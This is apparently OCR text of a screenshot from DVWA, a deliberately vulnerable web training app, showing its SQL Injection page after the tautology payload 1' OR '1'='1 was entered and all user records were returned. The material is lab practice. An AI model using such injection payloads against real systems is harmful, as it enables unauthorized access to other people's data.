 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
Right Ctrl